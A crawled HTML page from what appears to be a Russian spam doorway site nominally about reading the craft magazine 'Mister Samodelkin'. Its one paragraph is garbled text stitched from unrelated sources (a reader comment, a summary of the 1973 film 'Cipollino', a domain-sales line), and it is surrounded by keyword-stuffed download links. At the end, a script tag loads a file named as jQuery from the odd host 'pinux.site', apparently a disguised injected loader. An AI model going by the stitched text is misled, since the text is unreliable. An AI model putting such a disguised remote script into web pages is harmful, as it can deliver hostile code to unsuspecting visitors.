

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-zhurnal-mister-samodelkin-chitat.html
body_size: 2563
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал мистер самоделкин читать - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал мистер самоделкин читать</h2>
                            </header>
                            <p>Как-то случайно моя тетя,которая работает почтальоном показала мне журнал Мистер Самоделкин,моим детят на тот период было где-то около года.Я сразу поняла надо подписываться,ведь в нем так. «Чиполлино» — советско-итальянская эксцентрическая музыкальная кинокомедия режиссёра Тамары Лисициан, снятая на киностудии «Мосфильм» в 1973 году. Сюжет. Отца Чиполлино — старого Чиполлоне — сажают в тюрьму за то, что он нечаянно наступил на мозоль принцу Лимону. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-uroki-snouborda-torrent.html">Скачать уроки сноуборда торрент</a></li>
                                <li><a href="sg982-vse-kostyumy-assasin-krid-3.html">Все костюмы ассасин крид 3</a></li>
                                <li><a href="sg982-naryad-zakaz-blank-strogoy-otchetnosti.html">Наряд заказ бланк строгой отчетности</a></li>
                                <li><a href="sg982-skachat-besplatno-i-bez-registracii-pesni-arii.html">Скачать бесплатно и без регистрации песни арии</a></li>
                                <li><a href="sg982-obrazec-kommercheskogo-predlozheniya-na-okazanie-uslug-avtoservisa.html">Образец коммерческого предложения на оказание услуг автосервиса</a></li>
                                <li><a href="sg982-drayver-hp-photosmart-6510-series-skachat.html">Драйвер hp photosmart 6510 series скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мистер Самоделкин - Журнал творческих идей для детей.</li>
<li>Чиполлино (фильм) — Википедия.</li>
<li>Приключения Чиполлино — Википедия.</li>
<li>- Купить домен в интернет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-varhammer-knigi-skachat-audioknigi.html">Вархаммер книги скачать аудиокниги</a></li>
                                            <li><a href="sg982-tarmashev-konec-tmy-fb2-skachat.html">Тармашев конец тьмы fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-blank-na-doverennost-na-prodazhu-mashiny.html">Бланк на доверенность на продажу машины</a></li>
                                            <li><a href="sg982-tekst-pesni-zontiki-gruppy-talisman.html">Текст песни зонтики группы талисман</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-pamyatnik-slovar-ozhegova.html">Памятник словарь ожегова</a></li>
                                            <li><a href="sg982-metodika-analiza-proizvodstva-i-realizacii-produkcii-shpargalka.html">Методика анализа производства и реализации продукции шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-shema-podklyucheniya-schetchika-s-zazemleniem.html">Схема подключения счетчика с заземлением</a></li>
                                            <li><a href="sg982-skachat-knigu-pro-vikingov-besplatno.html">Скачать книгу про викингов бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
